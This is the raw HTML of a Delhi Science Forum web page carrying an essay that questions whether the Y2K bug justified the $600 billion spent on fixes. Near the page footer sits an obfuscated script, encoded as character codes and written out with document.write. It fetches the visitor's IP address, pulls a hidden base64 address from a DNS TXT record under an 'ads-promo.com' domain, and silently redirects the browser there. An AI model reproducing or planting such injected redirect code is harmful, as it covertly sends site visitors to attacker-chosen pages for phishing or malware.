							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-157 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-157" class="post-157 post type-post status-publish format-standard hentry category-telecommunications" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/telecommunications/" rel="category tag">Telecommunications</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/telecommunications/" rel="category tag">Telecommunications</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">Y2K Bug &#8211; How much of a hype</h1>                 
                   <span class="dsf-post-author" >Amit Sen Gupta </span> 

                <span class="dsf-post-date-single">13/01/2009</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p align="justify">&#8220;AT the stroke of midnight on Jan. 1, 2000, the world will fall into utter chaos. Aeroplanes will plunge from the skies. Power grids around the world will fail. Elevators will fall to the Earth. Computer systems controlling the world&#8217;s nuclear arsenals will fail, triggering a nuclear holocaust.&#8221; Such were some of the rumours and stories floating around the Y2K issue.</p>
<p align="justify"><strong>GENESIS OF THE Y2K PROBLEM</strong></p>
<p align="justify">The term Y2K is a shortened version of Year 2000 (the letter K is often used to denote 1000). The Y2K problem (or bug, as it is popularly referred to) is linked to the way computer programmers in the 70s and 80s denoted the year, when they were writing their computer programmes. Computer programmes are a set of instructions that programmers put together, that instructs a computer to perform specific functions. For many programmes an important part of the instructions are related to dates. They are particularly important in applications related to financial transactions (viz. in the banking industry) where the computer needs to be instructed about transactions to be carried out on particular dates.</p>
<p align="justify">The genesis of the programme dates back to the 1970s and 1980s when programmers used two digits to record dates &#8212; viz. 79 for 1979. The problem is that when such programmes are used by computers in 2000, the year will be denoted by the digits 00. The danger is that the computer will assume the date to be 1900 and not 2000! This may cause the computer to make wrong calculations. This shorthand (using two digits, rather than four to denote the year) was used by computer programmers because they were trying to conserve, what was then precious and scarce, computer &#8220;memory&#8221;. Since then these constraints have been removed because computers have much more memory available, and can hence process larger amounts of data and can hence also be given much more detailed instructions. For example, typically, a computer of the seventies had a memory of less than one million bytes &#8212; i.e. it could run programmes with less than one million bits of information. A small personal computer, sitting on somebody&#8217;s desk today, on the other hand, has the capacity to handle programmes that have 64 million bits of information. Programmes written today denote the year in a date by four digits (1999 and not 99). But the problem is that many systems might still be using programmes written twenty years back, and hence would have information fed into it where the date is denoted by two digits.</p>
<p align="justify"><strong> WHAT WENT RIGHT?</strong></p>
<p align="justify">This is the background on the basis of which the prophets of doom predicted that a host of dire consequences would overtake the world on 1st January 2000. A Y2K computer catastrophe was made to appear inevitable. Cities would have to go without power, phone systems might fail, banking records would disappear.</p>
<p align="justify">But when clocks rolled into 2000, and officials from New Zealand to Hawaii checked their monitors, even the most sanguine forecasts seemed too dire, leading many to question why the much-feared Y2K glitch was such a dud &#8212; even in places like Russia, China, India and other nations seen as particularly vulnerable to failures. Only a smattering of computer related glitches were reported that could be blamed on Y2K, but they had a touch of the ridiculous rather than the catastrophic. For example, a customer returning a movie to a video rental store in New York state, was presented with a 91,250 dollars late fee after computers showed the tape was 100 years late! Employees at a different video rental store in Florida used pen and paper because computers failed. In the South Korean city of Ansan, a hospital reported that its computer recorded a newborn&#8217;s birthday as Jan. 1, 1900.</p>
<p align="justify">Now, for once, people are asking across the globe, what went right? Was it the case, that a massive, meticulously mounted operation, across the globe paid spectacular dividends? Up to 600 billion dollars was spent to repair the world&#8217;s computers and make sure they weren&#8217;t struck down by the millennium bug. Professionals who have been involved in these operations to counter the Y2K problem for the last five years, would have us believe so. Top U.S. Y2K trouble-shooter John Koskinen defended the vast sums spent. He called fixing Y2K the greatest management challenge in 50 years. &#8220;I think that we should not underestimate the nature of the problem that was originally there,&#8221; he said. &#8220;If people had ignored the thing, then you&#8217;d have seen more impact,&#8221; said Microsoft boss Bill Gates on US television, assuring people that a worldwide bill of $US 600 billion had been well spent.</p>
<p align="justify"><strong>Was it a 600 billion dollar problem?</strong></p>
<p align="justify">Several critics however suggest that the Y2K issue was a conspiracy by computer programmers to cash in on consumer fears. Other critics have said that the problem was caused by software companies&#8217; errors and they should be made to pay the bill, rather than profiting from huge purchases of new Y2K bug-free software. Many now doubt that the Y2K bug was as great a problem as it was made out to be. And they hint that those that made billions from fixing the bug are the primary culprits in fuelling fears about the Y2K bug. The Y2K repair operation, has been termed as the most expensive &#8220;patch-up&#8221; operation in history. As the dust settles on the celebrations to greet the new millennium, it seems that just about every computer worked which controlled vital infrastructure facilities like power, water, telecommunications and air traffic control. For almost five years, as a run-up to the year 2000, software makers flooded stores with software that promised to catch hidden problems and fix them, and consultants offered expensive new Y2K services to detect, fix and double-check Y2K problems in corporate computers. The total bill &#8211; a whopping $600 billion, worldwide. People are now wondering if there really was a $600 billion problem in the first place.</p>
<p align="justify"> At the heart of the controversy is the fact that many countries seem to have got as spectacular results (in terms of a problem-free transition into the new millennium) as countries in N.America and Europe, even though they spent much less on fixing the Y2K bug. For example, British Telecommunications and South Korea bought similar telephone hardware in the late 1980s. By 1998, BT had already spent around 500 million pounds making sure it was not destroyed by the millennium bug. South Korea up to that point had spent nothing because they didn&#8217;t see a problem. They couldn&#8217;t both have been right, considering that the end result was equally problem free for both on 1st January 2000. In the case of Paraguay, the government waited until mid-1999 to start tackling the glitch. The country&#8217;s Y2K coordinator had predicted widespread power shortages, water shutdowns and phone disruptions. But on 1st January 2000, all basic services, including electricity, telephones and water, were functioning normally.</p>
<p align="justify"> There were no reports, either, of major disruptions in India, Russia and China &#8212; three large countries which were believed to have lagged behind in placing systems to counter the Y2K bug in position. In fact Western embassy officials in India had been instructed by their governments to store food, water and candles in anticipation of a breakdown of all essential services on 1st January 2000! Now the International Y2K Cooperation Centre (a United Nations-funded organization that has been closely monitoring date-related problems) says the reason why nothing serious happened in these countries, is that the systems in those countries were not highly vulnerable to the Y2K bug in the first place. This seems a really late realisation, given that the hype about Y2K related-catastrophes had been prophesied for years.</p>
<p align="justify"><strong>ON TO FEBRUARY 29TH!</strong></p>
<p align="justify">One thing that the Y2K bug computer industry cannot be accused of, is a lack of imagination. If the world breathed a collective sigh of relief to have handled January 1, 2000, we are now told to watch out for February 29, 2000. A succession of other warnings last year (in addition to the &#8220;big one&#8221; for 1st January, 2000) turned out to be duds. April 9, 1999 &#8212; the 99th day of the year &#8212; was supposed to upset computer systems. So was September 9, 1999, which could be represented as 9-9-99. In theory this string of nines was a threat to computers because nines were often used by programmers to instruct a computer to shut down, or prepare for maintenance. January 1, 1999 was a danger because many contracts, insurance policies and loans would reach ahead one year and trigger the millennium bug.</p>
<p align="justify">February 29, 2000 is being held up as a possible problem because it is a one-day-in-400-years event. Because the phases of the moon don&#8217;t exactly mirror the calendar, every four years an extra day in February brings it into step again. But 1800 and 1900 weren&#8217;t leap years. The ruling by scientists is that all years divisible by four are leap years, except those divisible by 100. The exception to this is that years divisible by 400 are leap years. Many computer programmes may not have taken into account this eventuality &#8212; hence the doomsday predictions for February 29th. But the Y2K industry may well find that they have to deal with a much less gullible world. The Cuban government spokesman probably put it in the right perspective when he said the lack of problems worldwide with the Y2K bug &#8220;brings suspicions that the enormous investments in computers obeyed an audacious market manoeuvre.&#8221;</p>
<p align="justify">**</p>
<p align="justify">THE kind of fears that were generated by the Y2K bug, in the U.S. can be gauged by an opinion poll done in the U.S. before 1st January 2000. Following are the responses received for the question: Which of the following best describes how you are preparing for the Y2K problem?</p>
<p align="justify">I&#8217;m not doing anything to prepare 30%.</p>
<p align="justify">I&#8217;m preparing hardly at all, just staying home and monitoring events, preparing a few candles, flashlight, and other things for minor disruptions 26%.</p>
<p align="justify">I&#8217;m preparing a moderate amount of emergency food and supplies as if for a hurricane 18%.</p>
<p align="justify">Im preparing a lot supplies for a week or more, home security precautions,or leaving urban area 9%.</p>
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/telecommunications/" rel="category tag">Telecommunications</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/the-medium-a-the-message-aol-time-warner-merger-by-raghu/" rel="prev">The Medium &#038; the Message: AOL-Time Warner Merger</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/the-laws-of-gravity-and-the-dotcom-balloon-by-prabir-purkayastha/" rel="next">The Laws of Gravity and the Dot.Com Balloon</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget"></div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
